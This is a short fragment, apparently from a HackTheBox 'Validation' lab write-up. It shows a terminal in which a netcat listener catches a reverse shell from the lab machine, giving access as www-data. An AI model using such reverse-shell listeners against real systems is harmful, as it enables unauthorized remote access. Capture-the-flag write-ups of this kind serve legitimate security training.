 challenges
┌──(gitblanc㉿jaakko)-[~/HackTheBox/validation]
└─$ nc -lvp 666
listening on [any] 666 ...
connect to [10.10.14.11] from validation.htb [10.10.11.116] 43530
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$
HackTheBox